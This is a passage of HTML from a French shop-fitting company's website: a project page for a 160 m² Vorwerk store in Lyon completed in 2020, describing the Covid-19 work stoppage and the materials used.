0-.702-.131-.902-.34-.415-.455-.486-.99-.486-3.714 0-2.725.071-3.26.486-3.716.2-.208.487-.338.902-.338.4 0 .673.117.873.313.3.3.4.756.4 1.225v.472h.845z"/></symbol>
<symbol id="icon-facebook" viewBox="0 0 30 30"><path fill="currentColor" d="M18.895 9.99h-1.412c-1.107 0-1.321.527-1.321 1.298v1.703h2.64l-.344 2.667h-2.296V22.5h-2.754v-6.842h-2.302v-2.667h2.302v-1.966c0-2.283 1.394-3.525 3.43-3.525.974 0 1.813.072 2.057.105V9.99zM15 0C6.716 0 0 6.715 0 15c0 8.284 6.716 15 15 15 8.285 0 15-6.716 15-15 0-8.285-6.715-15-15-15z"/></symbol>
<symbol id="icon-instagram" viewBox="0 0 30 30"><path fill="currentColor" d="M15.018 17.895a2.881 2.881 0 01-2.885-2.878 2.881 2.881 0 012.885-2.878 2.881 2.881 0 012.884 2.878 2.881 2.881 0 01-2.884 2.878zm3.321-5.826a.42.42 0 01-.42-.418V9.627a.42.42 0 01.42-.418h2.028a.42.42 0 01.42.418v2.024a.42.42 0 01-.42.418h-2.028zm4.161 8.652V9.278A1.78 1.78 0 0020.717 7.5H9.283A1.78 1.78 0 007.5 9.278v11.443c0 .982.799 1.779 1.783 1.779h11.434c.985 0 1.783-.797 1.783-1.78zM15 0c8.285 0 15 6.715 15 15 0 8.284-6.715 15-15 15S0 23.284 0 15C0 6.715 6.715 0 15 0zm4.58 15.017c0-.416-.056-.82-.162-1.204h1.404v6.523a.42.42 0 01-.42.42H9.632a.419.419 0 01-.418-.42v-6.523h1.403a4.516 4.516 0 00-.162 1.204 4.563 4.563 0 009.125 0z"/></symbol>
<symbol id="icon-linkedin" viewBox="0 0 30 30"><path fill="currentColor" d="M22.5 22.486h-3.108v-4.864c0-1.16-.02-2.651-1.615-2.651-1.617 0-1.864 1.264-1.864 2.569v4.946h-3.105V12.485h2.98v1.367h.043c.414-.786 1.428-1.616 2.94-1.616 3.148 0 3.729 2.071 3.729 4.765v5.485zM9.304 11.119A1.802 1.802 0 119.3 7.514a1.802 1.802 0 01.003 3.605zm1.554 11.367H7.747V12.485h3.111v10zM15 0C6.715 0 0 6.715 0 15c0 8.284 6.715 15 15 15s15-6.716 15-15c0-8.285-6.715-15-15-15z"/></symbol>
<symbol id="icon-more" viewBox="0 0 30 30"><circle cx="14.5" cy="14.5" r="14" fill="none" stroke="currentColor"/><path fill="currentColor" d="M14.5 9.5v10m-5-5h10" stroke="currentColor"/></symbol>
</svg>
<script type="text/html" id="nav-toggle-tpl">
    <button type="button" id="nav-toggle" data-target="#nav" disabled
            aria-controls="nav" aria-haspopup="true" aria-expanded="false"
            class="header__nav-toggle nav__toggle print-off">
        <svg width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="currentColor"><circle cx="16" cy="16" r="15"/><g stroke-linecap="square"><g class="lines"><path d="M9 12.5h14" class="line1"/><path d="M9 16.5h14" class="line2"/><path d="M9 20.5h14" class="line3"/></g><path style="transform-origin:16px 16px" transform="translate(100)" class="cross" d="M11.05 11.55l9.9 9.9M11.05 21.45l9.9-9.9" opacity="0"/></g></g></svg>        <span class="visually-hidden">
            Navigation        </span>
    </button>
</script>

<header class="header">
    <div class="header__skips skips print-off">
        <div class="skips__inner container">
            <ul class="skips__list">
                <li class="skips__item">
                    <!--suppress HtmlUnknownAnchorTarget -->
                    <a href="#content" class="skips__link">
                        Aller au contenu                    </a>
                </li>
                <li class="skips__item">
                    <!--suppress HtmlUnknownAnchorTarget -->
                    <a href="#nav" class="skips__link smooth-off">
                        Aller à la navigation                    </a>
                </li>
            </ul>
        </div>
    </div>

    <div class="header__inner container">

        
                    <a class="header__title" href="https://www.grizard-agencement.com/">
                        <span class="header__name">
            <svg class="header__logo" aria-hidden="true" focusable="false"><use xlink:href="#icon-logo-header"></use></svg>            <span class="visually-hidden print-off">
                Grizard agencement            </span>
        </span>
                            </a>
            </div>

        <nav aria-describedby="nav-main-title" id="nav" class="nav print-off">
        <div class="nav__inner container">
            <h2 id="nav-main-title" class="visually-hidden">
                Navigation principale            </h2>

                            <div class="nav__menu--main"><ul id="menu-principal" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 popup-menu"><a href="https://www.grizard-agencement.com/qui-sommes-nous" class=" popup-menu__toggle" aria-haspopup="true" aria-expanded="false"><span class="menu-item-label">Qui sommes-nous ?</span></a>
<ul class="sub-menu popup-menu__menu">
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.grizard-agencement.com/qui-sommes-nous#grizard-a-propos">On a de la suite dans vos idées</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.grizard-agencement.com/qui-sommes-nous#grizard-agenceur-depuis-1954">Agenceur depuis 1954</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.grizard-agencement.com/qui-sommes-nous#grizard-savoir-faire">Un savoir-faire unique</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.grizard-agencement.com/qui-sommes-nous#grizard-methodes">Nos méthodes</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.grizard-agencement.com/qui-sommes-nous#grizard-les-ateliers-de-pouilly">Les Ateliers de Pouilly</a></li>
</ul>
</li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-408 popup-menu"><a href="https://www.grizard-agencement.com/nos-metiers" class=" popup-menu__toggle" aria-haspopup="true" aria-expanded="false"><span class="menu-item-label">Nos métiers</span></a>
<ul class="sub-menu popup-menu__menu">
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.grizard-agencement.com/nos-metiers#grizard-metier-agencement">L&rsquo;agencement</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.grizard-agencement.com/nos-metiers#grizard-second-oeuvre">Le second oeuvre</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="https://www.grizard-agencement.com/les-ateliers-de-pouilly">La fabrication</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.grizard-agencement.com/nos-metiers#grizard-conseils">Les conseils et services</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.grizard-agencement.com/nos-metiers#grizard-logistique-stockage">La logistique et le stockage</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.grizard-agencement.com/nos-metiers#grizard-transport">Le transport</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.grizard-agencement.com/nos-metiers#grizard-pose">La pose et l&rsquo;installation</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type_archive menu-item-object-grizard_ref menu-item-28 current_page_ancestor current-page-ancestor current-menu-ancestor"><a href="https://www.grizard-agencement.com/realisations"><span class="menu-item-label">Nos réalisations</span></a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1373"><a href="https://www.grizard-agencement.com/blog"><span class="menu-item-label">Nos actus</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.grizard-agencement.com/contact"><span class="menu-item-label">Nous contacter</span></a></li>
</ul></div>            
                            <div class="nav__menu--social"><ul id="menu-reseaux-sociaux" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a target="_blank" href="https://www.instagram.com/grizard_agencement/" class="social-link"><svg aria-hidden="true" focusable="false"><use xlink:href="#icon-instagram"></use></svg><span class="visually-hidden">Instagram</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a target="_blank" href="https://www.facebook.com/Grizard-Agencement-1515330752097249/" class="social-link"><svg aria-hidden="true" focusable="false"><use xlink:href="#icon-facebook"></use></svg><span class="visually-hidden">Facebook</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a target="_blank" href="https://fr.linkedin.com/company/grizard-agencement" class="social-link"><svg aria-hidden="true" focusable="false"><use xlink:href="#icon-linkedin"></use></svg><span class="visually-hidden">LinkedIn</span></a></li>
</ul></div>                    </div>
    </nav>
</header>

    <main class="main">

            <nav class="main__breadcrumbs breadcrumbs container"><span class="visually-hidden">Vous êtes ici :</span> <span><span><a href="https://www.grizard-agencement.com/">Accueil</a></span> &gt; <span><a href="https://www.grizard-agencement.com/realisations">Réalisations</a></span> &gt; <span><a href="https://www.grizard-agencement.com/realisations/retail">Retail</a></span> &gt; <span class="breadcrumb_last" aria-current="page"><strong>Vorwerk Lyon République</strong></span></span></nav>
        
        <div class="main__content" id="content">
            <div class="single-ref">
                <div class="container">
                    <h1 class="single-ref__title">
                        Vorwerk Lyon République                    </h1>
                                        
                                                                <div class="single-ref__details">
                            <p>Surface : <strong>160 m²</strong><br />
Date : <strong>2020</strong><br />
Domaine d&rsquo;intervention : <strong>Retail</strong><br />
Champs d&rsquo;intervention : <strong>TCE</strong><br />
Maîtrise d&rsquo;ouvrage : <strong>Vorwerk</strong></p>
                        </div>
                                    </div>

                <div class="content-blocks">
    <div class="text space-mtl space-mbl text--1-cols">
    <div class="container">
        <div class="text__inner grid">
                            <div class="text__col grid__item text__col--1 content">
                    <p>C’est avec un <strong>effectif très limité</strong>, contrôlé par feuille de présence, un <strong>nettoyage quotidien de la base vie et des surfaces de contact</strong> communes de type poignée de porte, la mise à disposition de savon, de points d’eau, et la <strong>surveillance travaux renforcée</strong>, que nous avons pu rendre ce très beau projet à la société VORWERK.</p>
<p>En effet, les travaux qui avaient démarré le 17 février 2020, se sont retrouvés brusquement arrêtés le 16 mars 2020 en raison de l’<strong>épidémie de Covid 19</strong>. Après plusieurs échanges entre le client, le SPS, l’OPPBTP et GRIZARD Agencement, une reprise a été organisée le 7 avril 2020 avec la mise en place de consignes drastiques afin de lutter contre le virus.&nbsp;Au total, ce sont près de&nbsp;<strong>160 m² qui ont été agencés,</strong> pour une surface de vente de 93 m².</p>
                </div>
                    </div>
    </div>
</div>


<div        class="images images--1 container space-mts space-mbs">
    <div class="images__inner grid">
                    <div class="images__image grid__item">
                <img fetchpriority="high" decoding="async" width="1024" height="768" src="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1024x768.v1601367750.jpg" class="attachment-large size-large" alt="" sizes="(min-width: 1600px) 71vw, (min-width: 1170px) 1140px, (min-width: 900px) 72vw, 100vw" srcset="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1024x768.v1601367750.jpg 1024w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-300x225.v1601367750.jpg 300w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-768x576.v1601367750.jpg 768w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1536x1152.v1601367750.jpg 1536w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2048x1536.v1601367750.jpg 2048w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-320x240.v1601367750.jpg 320w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-400x300.v1601367750.jpg 400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-480x360.v1601367750.jpg 480w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-560x420.v1601367750.jpg 560w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-640x480.v1601367750.jpg 640w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-720x540.v1601367750.jpg 720w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-800x600.v1601367750.jpg 800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1000x750.v1601367750.jpg 1000w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1200x900.v1601367750.jpg 1200w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1400x1050.v1601367750.jpg 1400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1600x1200.v1601367750.jpg 1600w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1800x1350.v1601367750.jpg 1800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2000x1500.v1601367750.jpg 2000w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2200x1650.v1601367750.jpg 2200w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2400x1800.v1601367750.jpg 2400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2600x1950.v1601367750.jpg 2600w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2800x2100.v1601367750.jpg 2800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-scaled.v1601367750.jpg 2560w" />            </div>
            </div>
</div>


<div        class="images images--2 container space-mts space-mbs">
    <div class="images__inner grid">
                    <div class="images__image grid__item">
                <img decoding="async" width="1024" height="768" src="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1024x768.v1601367820.jpg" class="attachment-large size-large" alt="" sizes="(min-width: 1600px) 35vw, (min-width: 1170px) 555px, (min-width: 600px) 50vw, 100vw" srcset="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1024x768.v1601367820.jpg 1024w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-300x225.v1601367820.jpg 300w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-768x576.v1601367820.jpg 768w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1536x1152.v1601367820.jpg 1536w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-2048x1536.v1601367820.jpg 2048w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-320x240.v1601367820.jpg 320w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-400x300.v1601367820.jpg 400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-480x360.v1601367820.jpg 480w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-560x420.v1601367820.jpg 560w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-640x480.v1601367820.jpg 640w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-720x540.v1601367820.jpg 720w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-800x600.v1601367820.jpg 800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1000x750.v1601367820.jpg 1000w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1200x900.v1601367820.jpg 1200w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1400x1050.v1601367820.jpg 1400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1600x1200.v1601367820.jpg 1600w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1800x1350.v1601367820.jpg 1800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-2000x1500.v1601367820.jpg 2000w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-2200x1650.v1601367820.jpg 2200w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-2400x1800.v1601367820.jpg 2400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-2600x1950.v1601367820.jpg 2600w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-2800x2100.v1601367820.jpg 2800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-scaled.v1601367820.jpg 2560w" />            </div>
                    <div class="images__image grid__item">
                <img decoding="async" width="1024" height="768" src="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1024x768.v1601367828.jpg" class="attachment-large size-large" alt="" sizes="(min-width: 1600px) 35vw, (min-width: 1170px) 555px, (min-width: 600px) 50vw, 100vw" srcset="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1024x768.v1601367828.jpg 1024w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-300x225.v1601367828.jpg 300w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-768x576.v1601367828.jpg 768w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1536x1152.v1601367828.jpg 1536w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-2048x1536.v1601367828.jpg 2048w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-320x240.v1601367828.jpg 320w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-400x300.v1601367828.jpg 400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-480x360.v1601367828.jpg 480w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-560x420.v1601367828.jpg 560w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-640x480.v1601367828.jpg 640w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-720x540.v1601367828.jpg 720w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-800x600.v1601367828.jpg 800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1000x750.v1601367828.jpg 1000w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1200x900.v1601367828.jpg 1200w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1400x1050.v1601367828.jpg 1400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1600x1200.v1601367828.jpg 1600w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1800x1350.v1601367828.jpg 1800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-2000x1500.v1601367828.jpg 2000w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-2200x1650.v1601367828.jpg 2200w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-2400x1800.v1601367828.jpg 2400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-2600x1950.v1601367828.jpg 2600w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-2800x2100.v1601367828.jpg 2800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-scaled.v1601367828.jpg 2560w" />            </div>
            </div>
</div>


<div class="text space-mtl space-mbl text--1-cols">
    <div class="container">
        <div class="text__inner grid">
                            <div class="text__col grid__item text__col--1 content">
                    <p>Informations sur les matériaux et l’agencement&nbsp;:</p>
<p>Pour la<strong> partie mobilier</strong>&nbsp;: &nbsp;</p>
<ul>
<li>Panneau placage chêne (SHINNOKI),</li>
<li>MDF teinté masse (VALCHROMAT),</li>
<li>Stratifié PLEIDERER Blanc SM (teinté masse),</li>
<li>Stratifié EGGER,</li>
<li>Structures acier RAL anthracite mat,</li>
<li>Verre extra blanc trempé.</li>
<li>Enseigne intérieure en tube néon blanc, toile lumineuse éclairage LED, texte en lettres boitiers lumineuses vertes.</li>
</ul>
<p>Pour ce qui est du<strong> TCE</strong>, les ilots faux-plafond ont été réalisés en panneaux ROCKFOND MONO ACOUSTIQUE compris traitement de surface spécifique. Le revêtement de sol est multi matériaux (moquette, carrelage, sol PVC). Les parements de murs sont de type brique blanche, avec une peinture mat pour les autres pans.</p>
<p><strong>Nous profitons de cette publication pour renouveler toute notre gratitude pour la confiance accordée à Grizard Agencement</strong>.</p>
                </div>
                    </div>
    </div>
</div>
</div>

                <div class="container">
                    <p class="pager print-off">
            <a href="https://www.grizard-agencement.com/realisations/retail/dont-call-me-jennyfer"
           class="pager__link pager__link--prev">
            <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" class="pager__arrow"><path fill="none" stroke="currentColor" stroke-linecap="round" d="M18.307 7.307l-7.365 7.365 7.365 7.366"/></svg>            <span class="visually-hidden">Article précédent : </span>
            <span class="pager__label">
                Don't Call Me Jennyfer            </span>
        </a>
        <span class="visually-hidden"> - </span>            <a href="https://www.grizard-agencement.com/realisations/retail/histoire-dor"
           class="pager__link pager__link--next">
            <span class="visually-hidden">Article suivant : </span>
            <span class="pager__label">
                Histoire d'Or            </span>
            <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" class="pager__arrow"><path fill="none" stroke="currentColor" stroke-linecap="round" d="M11.683 7.317l7.365 7.365-7.365 7.366"/></svg>        </a>
    </p>                                    <div class="related-refs">
            <h2 class="related-refs__title">
                Voir d’autres réalisations similaires
            </h2>
            <ul class="related-refs__list grid">
                                    <li class="related-refs__item grid__item">
                        <a class="ref-card" href="https://www.grizard-agencement.com/realisations/retail/pharmacie-eiffel">
    <span class="ref-card__title">
        Pharmacie INTERNATIONALE EIFFEL COMMERCE    </span>
        <img width="300" height="169" src="https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-300x169.v1647429102.jpg" class="ref-card__image wp-post-image" alt="" sizes="auto, (min-width: 1600px) 16vw, (min-width: 1170px) 263px, (min-width: 600px) 50vw, 100vw" decoding="async" loading="lazy" srcset="https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-300x169.v1647429102.jpg 300w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1024x576.v1647429102.jpg 1024w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-768x432.v1647429102.jpg 768w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1536x864.v1647429102.jpg 1536w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-320x180.v1647429102.jpg 320w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-400x225.v1647429102.jpg 400w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-480x270.v1647429102.jpg 480w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-560x315.v1647429102.jpg 560w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-640x360.v1647429102.jpg 640w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-720x405.v1647429102.jpg 720w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-800x450.v1647429102.jpg 800w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1000x563.v1647429102.jpg 1000w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1200x675.v1647429102.jpg 1200w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1400x788.v1647429102.jpg 1400w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1600x900.v1647429102.jpg 1600w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1800x1013.v1647429102.jpg 1800w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses.v1647429102.jpg 1920w" /></a>
                    </li>
                                    <li class="related-refs__item grid__item">
                        <a class="ref-card" href="https://www.grizard-agencement.com/realisations/retail/boutique-marc-orian">
    <span class="ref-card__title">
        Boutique Marc Orian    </span>
        <img width="300" height="225" src="https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-300x225.v1635173388.jpg" class="ref-card__image wp-post-image" alt="" sizes="auto, (min-width: 1600px) 16vw, (min-width: 1170px) 263px, (min-width: 600px) 50vw, 100vw" decoding="async" loading="lazy" srcset="https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-300x225.v1635173388.jpg 300w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-1024x768.v1635173388.jpg 1024w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-768x576.v1635173388.jpg 768w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-320x240.v1635173388.jpg 320w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-400x300.v1635173388.jpg 400w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-480x360.v1635173388.jpg 480w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-560x420.v1635173388.jpg 560w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-640x480.v1635173388.jpg 640w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-720x540.v1635173388.jpg 720w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-800x600.v1635173388.jpg 800w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-1000x750.v1635173388.jpg 1000w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-1200x900.v1635173388.jpg 1200w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-1400x1050.v1635173388.jpg 1400w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747.v1635173388.jpg 1478w" /></a>
                    </li>
                                    <li class="related-refs__item grid__item">
                        <a class="ref-card" href="https://www.grizard-agencement.com/realisations/retail/dont-call-me-jennyfer">
    <span class="ref-card__title">
        Don&rsquo;t Call Me Jennyfer    </span>
        <img width="275" height="300" src="https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-275x300.v1607694519.jpg" class="ref-card__image wp-post-image" alt="" sizes="auto, (min-width: 1600px) 16vw, (min-width: 1170px) 263px, (min-width: 600px) 50vw, 100vw" decoding="async" loading="lazy" srcset="https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-275x300.v1607694519.jpg 275w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-939x1024.v1607694519.jpg 939w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-768x838.v1607694519.jpg 768w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-293x320.v1607694519.jpg 293w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-367x400.v1607694519.jpg 367w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-440x480.v1607694519.jpg 440w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-513x560.v1607694519.jpg 513w, 